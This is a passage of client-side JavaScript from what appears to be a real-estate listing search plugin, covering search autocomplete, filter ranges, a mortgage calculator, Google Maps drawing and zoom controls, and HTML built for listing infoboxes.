	return __flex_idx_search_filter.agentPhone.replace(/[^\d+]/g, "");
});

Handlebars.registerHelper('agentPhone', function(property) {
	return __flex_idx_search_filter.agentPhone;
});

Handlebars.registerHelper('idxReduced', function(reduced) {
	if (reduced < 0) {
		return '<div class="ib-pipanumber ib-pipadown">'+reduced+'%</div>';
	} else if (reduced > 0) {
		return '<div class="ib-pipanumber">'+reduced+'%</div>';
	} else {
		return '';
	}
});

Handlebars.registerHelper('leadFirstName', function(property) {
	return __flex_idx_search_filter.leadFirstName;
});

Handlebars.registerHelper('leadLastName', function(property) {
	return __flex_idx_search_filter.leadLastName;
});

Handlebars.registerHelper('leadEmailAddress', function(property) {
	return __flex_idx_search_filter.leadEmailAddress;
});

/*Handlebars.registerHelper('leadCountryCodePhoneNumber', function (property) {
	return __flex_idx_search_filter.leadCountryCodePhoneNumber;
});*/

Handlebars.registerHelper('leadPhoneNumber', function(property) {
	return __flex_idx_search_filter.leadPhoneNumber;
});

__flex_idx_search_filter.search.price_sale_range.push({ label: word_translate.any_price, value: "--" });
__flex_idx_search_filter.search.price_rent_range.push({ label: word_translate.any_price, value: "--" });

__flex_idx_search_filter.search.living_size_range.push({ label: word_translate.any_size, value: "--" });
__flex_idx_search_filter.search.lot_size_range.push({ label: word_translate.any_size, value: "--" });

/** Setup Callbacks for Autocomplete */
function ib_fetch_default_cities() {
	var ib_autocomplete_cities = _.pluck(__flex_g_settings.params.cities, "name");
	var featured_cities = [];

	if (ib_autocomplete_cities.length) {
		for (var i = 0, l = ib_autocomplete_cities.length; i < l; i++) {
			featured_cities.push({
				label: ib_autocomplete_cities[i],
				type: "city"
			});
		}
	}

	return featured_cities;
}

function handleSubmitAutocompleteForm(event) {
	event.preventDefault();

	var inputValue = ib_autocomplete.val();

	if ("" !== inputValue) {
		ib_autocomplete.autocomplete("close");

		if (19 == __flex_g_settings.boardId) {
			var matchCity;
	
			for (var i = 0, l = ib_autocomplete_cities.length; i < l; i++) {
				var term = ib_autocomplete_cities[i];
				var match = new RegExp("^" + term.label + "$", "i");

				if (false !== match.test(inputValue)) {
					matchCity = term;
					break;
				}
			}

			if ("undefined" !== typeof matchCity) {
				setAutocompleteTerm(matchCity.label, "city");
				// @todo remove rect
				IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");
			} else {
				setAutocompleteTerm(inputValue, null);
				// @todo remove rect
				IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");
			}
		} else {
			if (/^\d+$/.test(inputValue) && (5 === inputValue.length) ) {
				setAutocompleteTerm(inputValue, "zip");
				// @todo remove rect
				IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");
			} else {
				var matchCity;
	
				for (var i = 0, l = ib_autocomplete_cities.length; i < l; i++) {
					var term = ib_autocomplete_cities[i];
					var match = new RegExp("^" + term.label + "$", "i");
	
					if (false !== match.test(inputValue)) {
						matchCity = term;
						break;
					}
				}
	
				if ("undefined" !== typeof matchCity) {
					setAutocompleteTerm(matchCity.label, "city");
					// @todo remove rect
					IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
					IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
					IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");
				} else {
					setAutocompleteTerm(inputValue, null);
					// @todo remove rect
					IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
					IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
					IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");
				}
			}
		}
	}
}

function handleLookupAutocomplete(request, response) {
	var term = request.term;

	if (term in ib_autocomplete_cache) {
		response(ib_autocomplete_cache[term]);
		return;
	}

	$.ajax({
		url: __flex_g_settings.suggestions.service_url,
		dataType: "json",
		data: {
			term: request.term,
			board: __flex_g_settings.boardId
		},
		success:function(data) {
			ib_autocomplete_cache[term] = data;
			response(data);
		},
	});
}

function setAutocompleteTerm(term, type) {
	IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val(term);
	
	if (null === type) {
		IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val("");
	} else {
		IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val(type);
	}

	IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
	IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
	IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");

	//update_bounds_zoom_gmap();

	IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
	IB_SEARCH_FILTER_FORM.trigger("submit");
}

function handleSelectAutocomplete(event, ui) {
	setAutocompleteTerm(ui.item.value, ui.item.type);
	// @todo remove rect
	IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
	IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
	IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");

	IB_GMAP_FIT_TO_BOUNDS = true;

	// @todo blur autocomplete    
	setTimeout(function () {
		document.activeElement.blur();
	}, 100);

}

function handleFocusAutocompleteEvent() {
	if ("" === this.value) {
		ib_autocomplete.autocomplete("option", "source", ib_autocomplete_cities);
		ib_autocomplete.autocomplete( "search", "" );
	}
}

function handleKeyPressAutocompleteEvent(event) {
	if ("" !== this.value && 13 === event.keyCode) {
		IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
		IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
		IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");

		ib_autocomplete.autocomplete("close");
		// @todo blur autocomplete
		
		setTimeout(function () {
			document.activeElement.blur();
		}, 100);

		disableSearchEvent = true;
	}

	ib_autocomplete.autocomplete("option", "source", handleLookupAutocomplete);
}

function handleKeyUpAutocompleteEvent(event) {
	disableSearchEvent = false;

	if (event.keyCode == 40 || event.keyCode == 38 || event.keyCode == 39 || event.keyCode == 37) {
		return;
	}

	var inputValue = this.value;

	if ( ("" !== inputValue) && (13 === event.keyCode) ) {
		ib_autocomplete.autocomplete("close");
		// @todo blur autocomplete
		
		setTimeout(function () {
			document.activeElement.blur();
		}, 100);

		if (19 == __flex_g_settings.boardId) {
			var matchCity;
	
			for (var i = 0, l = ib_autocomplete_cities.length; i < l; i++) {
				var term = ib_autocomplete_cities[i];
				var match = new RegExp("^" + term.label + "$", "i");

				if (false !== match.test(inputValue)) {
					matchCity = term;
					break;
				}
			}

			if ("undefined" !== typeof matchCity) {
				setAutocompleteTerm(matchCity.label, "city");
				// @todo remove rect
				IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");
			} else {
				setAutocompleteTerm(inputValue, null);
				// @todo remove rect
				IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");
			}
		} else {
			if (/^\d+$/.test(inputValue) && (5 === inputValue.length) ) {
				setAutocompleteTerm(inputValue, "zip");
				// @todo remove rect
				IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");
			} else {
				var matchCity;
	
				for (var i = 0, l = ib_autocomplete_cities.length; i < l; i++) {
					var term = ib_autocomplete_cities[i];
					var match = new RegExp("^" + term.label + "$", "i");
	
					if (false !== match.test(inputValue)) {
						matchCity = term;
						break;
					}
				}
	
				if ("undefined" !== typeof matchCity) {
					setAutocompleteTerm(matchCity.label, "city");
					// @todo remove rect
					IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
					IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
					IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");
				} else {
					setAutocompleteTerm(inputValue, null);
					// @todo remove rect
					IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
					IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
					IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");
				}
			}
		}
	}

	if ("" === inputValue) {
		ib_autocomplete.autocomplete("option", "source", ib_autocomplete_cities);
		ib_autocomplete.autocomplete( "search", "" );
	} else {
		ib_autocomplete.autocomplete("option", "source", handleLookupAutocomplete);
		ib_autocomplete.autocomplete( "search", ib_autocomplete.val() );
	}
}

function handleClearAutocompleteEvent() {
	if (disableSearchEvent) {
		return;
	}

	ib_autocomplete.autocomplete("option", "source", ib_autocomplete_cities);
	ib_autocomplete.autocomplete( "search", "" );
}

function handlePasteAutocompleteEvent() {
	ib_autocomplete.autocomplete("option", "source", handleLookupAutocomplete);
}

var IB_ACCESS_TOKEN;
var IB_SEARCH_FILTER;
var IB_SEARCH_FILTER_FORM;
var IB_CLEAR_BTN;

var IB_DOCFRAG = document.createDocumentFragment();
// var IB_LB_CITIES;
var IB_LB_WATERFRONT_OPTIONS;
var IB_LB_PARKING_OPTIONS;
var IB_LB_AMENITIES_OPTIONS;
var IB_LB_AMENITIES_EXTRAS_OPTIONS;
var IB_LB_TYPES_OPTIONS;
var IB_RENTAL_TYPE;

var IB_RG_PRICE_SALE;
var IB_RG_PRICE_RENT;
var IB_RG_BEDROOMS;
var IB_RG_BATHROOMS;
var IB_RG_LIVINGSIZE;
var IB_RG_LANDSIZE;
var IB_RG_YEARBUILT;

var IB_RG_PRICE_SALE_VALUES = _.pluck(__flex_idx_search_filter.search.price_sale_range, "value");
var IB_RG_PRICE_RENT_VALUES = _.pluck(__flex_idx_search_filter.search.price_rent_range, "value");
var IB_RG_BEDROOMS_VALUES = _.pluck(__flex_idx_search_filter.search.beds_range, "value");
var IB_RG_BATHROOMS_VALUES = [0,1,2,3,4,5,6];
var IB_RG_LIVINGSIZE_VALUES = _.pluck(__flex_idx_search_filter.search.living_size_range, "value");
var IB_RG_LANDSIZE_VALUES = _.pluck(__flex_idx_search_filter.search.lot_size_range, "value");
var IB_RG_YEARBUILT_VALUES = _.pluck(__flex_idx_search_filter.search.year_built_range, "value");

var IB_RG_PRICE_SALE_LBL_LT;
var IB_RG_PRICE_SALE_LBL_RT;
var IB_RG_PRICE_RENT_LBL_LT;
var IB_RG_PRICE_RENT_LBL_RT;

var IB_RG_YEAR_LBL_LT;
var IB_RG_YEAR_LBL_RT;

var IB_RG_LIVING_LBL_LT;
var IB_RG_LIVING_LBL_RT;

var IB_RG_LAND_LBL_LT;
var IB_RG_LAND_LBL_RT;

var IB_RG_MATCHING;

/** Setup global variables for Autocomplete */
var ib_autocomplete;
var ib_autocomplete_btn;
var ib_autocomplete_cities = ib_fetch_default_cities();
var ib_autocomplete_cache = {};

// var IB_SEARCH_FILTER_AUTOCOMPLETE;
// var IB_KW_TG_SEARCH;

var IB_SORT_CTRL;
var IB_PAGINATION_CTRL;
var IB_LISTINGS_CT;
var IB_HEADING_CT;

var IB_MODAL_WRAPPER;
var IB_MODAL_TPL;
var IB_MODAL_SLIDER;

var IB_LBL_PRICE_NTF;
var IB_LBL_BED_NTF;
var IB_LBL_BATH_NTF;
var IB_LBL_TYPES_NTF;

// var IB_MAP;
var IB_MARKER;
var IB_MARKERS = [];
var IB_MARKERS_LISTINGS = [];
var IB_MAP_TOOLTIP;

var IB_DRAWING_MANAGER;
var IB_DRAWING_POLYGON;

/** Google Maps Custom Controls */
var mapButtonsWrapper;
var mapZoomInButton;
var mapZoomOutButton;
var mapDrawButton;
var mapDrawEraseButton;

var IB_POLYGON;
var IB_HAS_POLYGON = false;

var infobox_content = [];
var infoWindow;

function calculate_mortgage(price, percent, year, interest) {
	price = price.replace(/[^\d]/g, "");
	percent = parseFloat(percent);
	year = year.replace(/[^\d]/g, "");
	interest = parseFloat(interest);

	var month_factor = 0;
	var month_term = year * 12;
	var down_payment = price * (percent / 100);
  
	interest = interest / 100;
  
	var month_interest = interest / 12;
	
	var financing_price = price - down_payment;
	var base_rate = 1 + month_interest;
	var denominator = base_rate;
	
	for (var i = 0; i < (year * 12); i++) {
	  month_factor += (1 / denominator);
	  denominator *= base_rate;
	}
  
	var month_payment = financing_price / month_factor;
	var pmi_per_month = 0;
	
	if (percent < 20) {
	  pmi_per_month = 55 * (financing_price / 100000);
	}
  
	var total_monthly = month_payment + pmi_per_month;
	
	return {
	  'mortgage': _.formatPrice(financing_price),
	  'down_payment': _.formatPrice(down_payment),
	  'monthly': _.formatPrice(month_payment, 2),
	  'total_monthly': _.formatPrice(total_monthly, 2)
	};
}

function getQueryParameter(q) {
	return (window.location.search.match(new RegExp('[?&]' + q + '=([^&]+)')) || [, null])[1];
}

function handleOverlayComplete(event) {
	if (IB_DRAWING_MANAGER.getDrawingMode()) {
		IB_DRAWING_MANAGER.setDrawingMode(null);
	}

	if ("polygon" === event.type) {
		var shape = event.overlay;
		var path = shape.getPath();

		IB_DRAWING_POLYGON = shape;
		IB_GMAP_FINISHED_POLYGON = true;

		// encode path
		var encodedPath = google.maps.geometry.encoding.encodePath(path);
		// console.log(encodedPath);

		// encode base64
		encodedPath = btoa(encodedPath);

		// make URL friendly
		encodedPath = encodedPath.replace(/\+/g, '-').replace(/\//g, '_').replace(/\=+$/, '');
		// console.log(encodedPath);

		IB_SEARCH_FILTER_FORM.find('[name="crid"]').val(encodedPath);

		// reverse to origin encoding
		if (encodedPath.length % 4 != 0) {
			encodedPath += ('===').slice(0, 4 - (encodedPath.length % 4));
		}

		encodedPath = encodedPath.replace(/-/g, '+').replace(/_/g, '/');

		// decode path
		// console.log(google.maps.geometry.encoding.decodePath(atob(encodedPath)));
	}
}

function handleSatelliteButton(event){
  event.stopPropagation();
  event.preventDefault();
  IB_MAP.setMapTypeId(google.maps.MapTypeId.HYBRID)

  if($(this).hasClass("is-active")){
    $(this).removeClass("is-active");
    IB_MAP.setMapTypeId(google.maps.MapTypeId.ROADMAP)
  }else{
    $(this).addClass("is-active");
    IB_MAP.setMapTypeId(google.maps.MapTypeId.HYBRID)
  }
}

function handleZoomInButton(event) {
  event.stopPropagation();
  event.preventDefault();
  IB_MAP.setZoom(IB_MAP.getZoom() + 1);
}

function handleZoomOutButton(event) {
  event.stopPropagation();
  event.preventDefault();
  IB_MAP.setZoom(IB_MAP.getZoom() - 1);
}

function handlefullscreenButton() {

  var elementToSendFullscreen = IB_MAP.getDiv().firstChild;

  if (isFullscreen(elementToSendFullscreen)) {
    exitFullscreen();
  } else {
    requestFullscreen(elementToSendFullscreen);
  }

  document.onwebkitfullscreenchange = document.onmsfullscreenchange = document.onmozfullscreenchange = document.onfullscreenchange = function () {
    if (isFullscreen(elementToSendFullscreen)) {
      fullscreenControl.classList.add("is-fullscreen");
    } else {
      fullscreenControl.classList.remove("is-fullscreen");
    }
  };
}

function isFullscreen(element) {
  return (
    (document.fullscreenElement ||
      document.webkitFullscreenElement ||
      document.mozFullScreenElement ||
      document.msFullscreenElement) == element
  );
}

function requestFullscreen(element) {
  if (element.requestFullscreen) {
    element.requestFullscreen();
  } else if (element.webkitRequestFullScreen) {
    element.webkitRequestFullScreen();
  } else if (element.mozRequestFullScreen) {
    element.mozRequestFullScreen();
  } else if (element.msRequestFullScreen) {
    element.msRequestFullScreen();
  }
}

function exitFullscreen() {
  if (document.exitFullscreen) {
    document.exitFullscreen();
  } else if (document.webkitExitFullscreen) {
    document.webkitExitFullscreen();
  } else if (document.mozCancelFullScreen) {
    document.mozCancelFullScreen();
  } else if (document.msExitFullscreen) {
    document.msExitFullscreen();
  }
}

function handleDrawButton() {
	IB_LOOKUP_DRAG = false;

	// check if infowindow open, then close
	if (infoWindow.isOpen()) {
		infoWindow.close();
	}

	// check if map has polygon
	if (true === IB_HAS_POLYGON) {
		// hide polygon
		if ("undefined" !== typeof IB_POLYGON) {
			IB_POLYGON.setVisible(false);
		}
	}

	if (typeof IB_DRAWING_POLYGON !== "undefined") {
		IB_DRAWING_POLYGON.setMap(null);
	}

	// check if markers
	if (IB_MARKERS) {
		// hide them all
		for (var i = 0, l = IB_MARKERS.length; i < l; i++) {
			IB_MARKERS[i].setVisible(false);
		}
	}

	// hide map actions
	$(mapButtonsWrapper).hide();

	// show navbar top
	$("#wrap-map-draw-actions").css("display", "flex");

	// turn on drawing manager
	IB_DRAWING_MANAGER = new google.maps.drawing.DrawingManager({
		drawingMode: google.maps.drawing.OverlayType.POLYGON,
		drawingControl: false,
		drawingControlOptions: {
			position: google.maps.ControlPosition.TOP_RIGHT,
			drawingModes: ["polygon"]
		},
		polygonOptions: {
			editable: false,
			strokeWeight: 1,
			strokeOpacity: 0.8,
			strokeColor: "#31239a",
			fillOpacity: 0.1,
			fillColor: "#31239a",
		}
	});

	google.maps.event.addListenerOnce(IB_DRAWING_MANAGER, "overlaycomplete", handleOverlayComplete);

	IB_DRAWING_MANAGER.setMap(IB_MAP);

	IB_USER_IS_DRAWING = true;
}

function handleDragSearchEvent() {
	if (true === IB_USER_IS_DRAWING) {
		return;
	}

	if (false === IB_GMAP_INIT) {
		return;
	}

	var mapZoom = IB_MAP.getZoom();
	var mapBounds = IB_MAP.getBounds();
	var mapCenter = mapBounds.getCenter();

	IB_SEARCH_FILTER_FORM.find('[name="rect"]').val(mapBounds.toUrlValue());
	IB_SEARCH_FILTER_FORM.find('[name="zm"]').val(mapZoom);

	// console.log("Bounds: " + mapBounds.toUrlValue());
	// console.log("Center: " + mapCenter.toUrlValue());
	// console.log("Zoom: " + mapZoom);

	IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
	IB_SEARCH_FILTER_FORM.trigger("submit");
}

//MAPA 50/50
function setupMapControlsFull() {
  // setup buttons wrapper
  mapButtonsWrapper = document.createElement("div");
  mapButtonsWrapper.classList.add('flex-map-controls-ct');

	// setup Full Screen button
	fullscreenControl = document.createElement("div");
	fullscreenControl.classList.add('flex-map-fullscreen');
	//mapButtonsWrapper.appendChild(fullscreenControl);

	// setup zoom in button
	mapZoomInButton = document.createElement("div");
	mapZoomInButton.classList.add('flex-map-zoomIn');
	mapButtonsWrapper.appendChild(mapZoomInButton);

	// setup zoom out button
	mapZoomOutButton = document.createElement("div");
	mapZoomOutButton.classList.add('flex-map-zoomOut');
	mapButtonsWrapper.appendChild(mapZoomOutButton);

	// setup draw button
	mapDrawButton = document.createElement("div");
	mapDrawButton.classList.add('flex-map-draw');
	mapButtonsWrapper.appendChild(mapDrawButton);

	// set draw erase button
	mapDrawEraseButton = document.createElement("div");
	mapDrawEraseButton.classList.add('flex-map-draw-erase');
	//mapButtonsWrapper.appendChild(mapDrawEraseButton);

  // setup Satellite button
  satelliteMapButton = document.createElement("div");
  satelliteMapButton.classList.add('flex-satellite-button');
  mapButtonsWrapper.appendChild(satelliteMapButton);

  // add Buttons
  google.maps.event.addDomListener(mapZoomInButton, "click", handleZoomInButton);
  google.maps.event.addDomListener(mapZoomOutButton, "click", handleZoomOutButton);
  //google.maps.event.addDomListener(fullscreenControl, "click", handlefullscreenButton);
	google.maps.event.addDomListener(mapDrawButton, "click", handleDrawButton);
  google.maps.event.addDomListener(satelliteMapButton, "click", handleSatelliteButton);

  IB_MAP.controls[google.maps.ControlPosition.TOP_RIGHT].push(mapButtonsWrapper);
}

function update_bounds_zoom_gmap() {
	var mapZoom = IB_MAP.getZoom();
	var mapBounds = IB_MAP.getBounds();
	
	IB_SEARCH_FILTER_FORM.find('[name="rect"]').val("");
	IB_SEARCH_FILTER_FORM.find('[name="zm"]').val("");

	IB_GMAP_FIT_TO_BOUNDS = false;

	// var urlParams = new URLSearchParams(window.location.search);
	
	// urlParams.delete("rect");
	// urlParams.delete("zm");
	
	// @todo fitbounds
	// IB_GMAP_FIT_TO_BOUNDS = true;
}

function handleMarkerClick(marker, property, map) {
	return function() {
		IB_LAST_OPENED_MARKER = marker;

		if (property.group.length > 1) {
			// multiple
			infobox_content.push('<div class="ib-infobox ib-ibmulti">');
			infobox_content.push('<div class="ib-ibwtitle">');
			infobox_content.push('<div class="ib-ibcount">'+property.group.length+' <span>units </span></div>');

			if ( (null != property.item.complex) && ("" !== property.item.complex) ) {
				infobox_content.push('<h3 class="ib-ibtitle"><span class="ib-ibtxt">'+property.item.complex+'</span></h3>');
			} else {
				if (property.item.development == null) { property.item.development = ""; }
				infobox_content.push('<h3 class="ib-ibtitle"><span class="ib-ibtxt">'+property.item.development+'</span></h3>');
			}

			infobox_content.push('<div class="ib-ibclose"><span>Close</span></div>');
			infobox_content.push('</div>');
			infobox_content.push('<ul class="ib-ibproperties">');

			for (var i = 0, l = property.group.length; i < l; i++) {
				var property_group = property.group[i];

				infobox_content.push('<li class="ib-ibpitem" data-mls="'+property_group.mls_num+'">');
				infobox_content.push('<div class="ib-ibpa">');
				infobox_content.push('<h4 class="ib-ibptitle">'+property_group.address_short+'</h4>');
				infobox_content.push('<ul class="ib-ibdetails">');
				infobox_content.push('<li class="ib-ibditem ib-ibaddress">'+property_group.address_large+'</li>');


				if (1 == property_group.is_rental) {
					infobox_content.push('<li class="ib-ibditem ib-ibprice">$'+_.formatPrice(property_group.price)+'/'+word_translate.month+'</li>');
				} else {
					infobox_content.push('<li class="ib-ibditem ib-ibprice">$'+_.formatPrice(property_group.price)+'</li>');
				}


				infobox_content.push('<li class="ib-ibditem ib-ibbeds"><span class="ib-ibdbold">'+property_group.bed+'</span>'+word_translate.beds+'</li>');

				if (property_group.baths_half > 0) {
					infobox_content.push('<li class="ib-ibditem ib-ibbaths"><span class="ib-ibdbold">'+property_group.bath+(property_group.baths_half > 0 ? ".5" : "")+'</span>'+word_translate.baths+'</li>');
				} else {
					infobox_content.push('<li class="ib-ibditem ib-ibbaths"><span class="ib-ibdbold">'+property_group.bath+'</span>'+word_translate.baths+'</li>');
				}
				
				if ( ![null,"",undefined,"undefined",0,"0"].includes( property_group.sqft ) ){
					infobox_content.push('<li class="ib-ibditem ib-ibsqft"><span class="ib-ibdbold">'+_.formatPrice(property_group.sqft)+'</span>'+word_translate.sqft+'</li>');
				}else{
					infobox_content.push('<li class="ib-ibditem ib-ibsqft"><span class="ib-ibdbold">'+"N/A"+'</span>'+word_translate.sqft+'</li>');
				}
				

				if (property_group.sqft > 0) {
					infobox_content.push('<li class="ib-ibditem ib-ibsqft"><span class="ib-ibdbold">$'+_.formatPrice(property_group.price / property_group.sqft)+'</span>/ '+word_translate.sqft+'</li>');
				}

				infobox_content.push('</ul>');
				infobox_content.push('</div>');


                    if (
                        __flex_g_settings.hasOwnProperty("board_info") &&
                        __flex_g_settings.board_info.hasOwnProperty("board_logo_url") &&
                        !(["", null, undefined, "undefined", "null"].includes(__flex_g_settings.board_info.board_logo_url))
                    ) {
                    	if( property.board_id != "35" || ( property.board_id == "35" && property.rg_id == "34")  ) {
							  infobox_content.push(
								'<div class="ib-ibpb"><img onerror="this.src=\'https://www.idxboost.com/i/default_thumbnail.jpg\';" class="ib-ibimg" src="' +
								  property_group.thumbnail +
								  '" alt="'+ property_group.address_short +'"><img src="'+__flex_g_settings.board_info.board_logo_url+'" style="position: absolute;bottom: 10px;z-index: 2;width: 80px;right: 10px;height:auto"></div>'
							  );
                    	}
                    }else{
					  infobox_content.push(
						'<div class="ib-ibpb"><img onerror="this.src=\'https://www.idxboost.com/i/default_thumbnail.jpg\';" class="ib-ibimg" src="' +
						  property_group.thumbnail +
						  '" alt="'+ property_group.address_short +'"></div>'
					  );
                    }


				// if ((null != property_group.image) && (property_group.image.length > 0) ) {
				//     // infobox_content.push('<div class="ib-ibpb"><img class="ib-ibimg" src="'+_.getMLSImage(property_group.mls_num, property_group.image)+'"></div>');
				//     infobox_content.push('<div class="ib-ibpb"><img class="ib-ibimg" src="'+property_group.thumbnail+'"></div>');
				// } else {
				//     infobox_content.push('<div class="ib-ibpb"><img class="ib-ibimg" src="https://www.idxboost.com/i/default_thumbnail.jpg"></div>');
				// }

				// infobox_content.push('</li>');
				infobox_content.push('<a href="'+__flex_idx_search_filter.propertyDetailPermalink + "/" + property_group.slug +'"></a></li>');
			}

			infobox_content.push('</ul>');
			infobox_content.push('</div>');
		} else {
			// single
			infobox_content.push('<div class="ib-infobox">');
			infobox_content.push('<div class="ib-ibwtitle">');

			if ( (null != property.item.complex) && ("" !== property.item.complex) ) {
				infobox_content.push('<h3 class="ib-ibtitle"><span class="ib-ibtxt">'+property.item.complex+'</span></h3>');
			} else {
				if (property.item.development == null) { property.item.development = ""; }
				infobox_content.push('<h3 class="ib-ibtitle"><span class="ib-ibtxt">'+property.item.development+'</span></h3>');
			}


			infobox_content.push('<div class="ib-ibclose"><span>Close</span></div>');
			infobox_content.push('</div>');
			infobox_content.push('<ul class="ib-ibproperties">');
			infobox_content.push('<li class="ib-ibpitem" data-mls="'+property.item.mls_num+'">');
			infobox_content.push('<div class="ib-ibpa">');
			infobox_content.push('<h4 class="ib-ibptitle">'+property.item.address_short+'</h4>');
			infobox_content.push('<ul class="ib-ibdetails">');
			infobox_content.push('<li class="ib-ibditem ib-ibaddress">'+property.item.address_large+'</li>');


			if (1 == property.item.is_rental) {
				infobox_content.push('<li class="ib-ibditem ib-ibprice">$'+_.formatPrice(property.item.price)+'/'+word_translate.month+'</li>');
			} else {
				infobox_content.push('<li class="ib-ibditem ib-ibprice">$'+_.formatPrice(property.item.price)+'</li>');
			}

			infobox_content.push('<li class="ib-ibditem ib-ibbeds"><span class="ib-ibdbold">'+property.item.bed+'</span>'+word_translate.beds+'</li>');
			if (property.item.baths_half > 0) {
				infobox_content.push('<li class="ib-ibditem ib-ibbaths"><span class="ib-ibdbold">'+property.item.bath+(property.item.baths_half > 0 ? ".5" : "")+'</span>'+word_translate.baths+'</li>');
			} else {
				infobox_content.push('<li class="ib-ibditem ib-ibbaths"><span class="ib-ibdbold">'+property.item.bath+'</span>'+word_translate.baths+'</li>');
			}

                if ( [null,"",undefined,"undefined",0,"0"].includes( property.item.sqft ) ){
                    infobox_content.push('<li class="ib-ibditem ib-ibsqft"><span class="ib-ibdbold">'+'N/A'+'</span>'+word_translate.sqft+'</li>');
                }else{
                    infobox_content.push('<li class="ib-ibditem ib-ibsqft"><span class="ib-ibdbold">'+_.formatPrice(property.item.sqft)+'</span>'+word_translate.sqft+'</li>');
                }

			

			if (property.item.sqft > 0 ) {
				infobox_content.push('<li class="ib-ibditem ib-ibsqft"><span class="ib-ibdbold">$'+_.formatPrice(property.item.price / property.item.sqft)+'</span>/ '+word_translate.sqft+'</li>');
			}

			infobox_content.push('</ul>');
			infobox_content.push('</div>');


                    if (
                        __flex_g_settings.hasOwnProperty("board_info") &&
                        __flex_g_settings.board_info.hasOwnProperty("board_logo_url") &&
                        !(["", null, undefined, "undefined", "null"].includes(__flex_g_settings.board_info.board_logo_url))
                    ) {
                    	if( property.board_id != "35" || ( property.board_id == "35" && property.rg_id == "34")  ) {
							infobox_content.push('<div class="ib-ibpb"><img onerror="this.src=\'https://www.idxboost.com/i/default_thumbnail.jpg\';" class="ib-ibimg" src="'+property.item.thumbnail+'"><img src="'+__flex_g_settings.board_info.board_logo_url+'" style="position: absolute;bottom: 10px;z-index: 2;width: 80px;right: 10px;height:auto"></div>');
						}
                    }else{
					  infobox_content.push('<div class="ib-ibpb"><img onerror="this.src=\'https://www.idxboost.com/i/default_thumbnail.jpg\';" class="ib-ibimg" src="'+property.item.thumbnail+'"></div>');
                    }


			// if ((null != property.item.image) && (property.item.image.length > 0) ) {
			//     // infobox_content.push('<div class="ib-ibpb"><img class="ib-ibimg" src="'+_.getMLSImage(property.item.mls_num, property.item.image)+'"></div>');
			//     infobox_content.push('<div class="ib-ibpb"><img class="ib-ibimg" src="'+property.item.thumbnail+'"></div>');
			// } else {
			//     infobox_content.push('<div class="ib-ibpb"><img class="ib-ibimg" src="https://www.idxboost.com/i/default_thumbnail.jpg"></div>');
			// }

			// infobox_content.push('</li>');
			infobox_content.push('<a href="'+__flex_idx_search_filter.propertyDetailPermalink + "/" + property.item.slug +'"></a></li>');
			infobox_content.push('</ul>');
			infobox_content.push('</div>');
		}
		if (infobox_content.length) {
			if (window.innerWidth < 990) {
				$(".ib-temp-modal-infobox").remove();
				// handle mobile
				let tBottom = 0;
				const $botonera = $('.content-rsp-btn');
				if ($botonera.length && $botonera.is(':visible')) {
					tBottom += $botonera.height() + Number($botonera.css('bottom').replace('px', '')) + 5;
				} else {
					 const $ctas = $('.cta-container');
					if ($ctas.length && $ctas.is(':visible')) tBottom += $ctas.height() + Number($ctas.css('bottom').replace('px', '')) + 5;
				}
				var div = document.createElement("div");
				div.style.cssText = "bottom: " + tBottom + "px;";
				div.setAttribute("class", "ib-temp-modal-infobox");
				div.innerHTML = infobox_content.join("");
				infobox_content.length = 0;
				document.body.appendChild(div);
			} else {
				// handle desktop
				infoWindow.setContent(infobox_content.join(""));
				infoWindow.open(map, marker);
	
				infobox_content.length = 0;
			}
		}
	};
}

function handleMarkerMouseOver(marker) {
	return function() {
		jQuery(marker.a).addClass("ib-search-marker-active");

		IB_LAST_OPENED_MARKER = marker;

		// var markerContent = marker.getContent();

		// if (marker.iblength > 1) {
		//     markerContent = markerContent.replace("dgt-richmarker-group", "dgt-richmarker-group ib-search-marker-active");
		// } else {
		//     markerContent = markerContent.replace("dgt-richmarker-single", "dgt-richmarker-single ib-search-marker-active");
		// }

		// marker.setContent(markerContent);

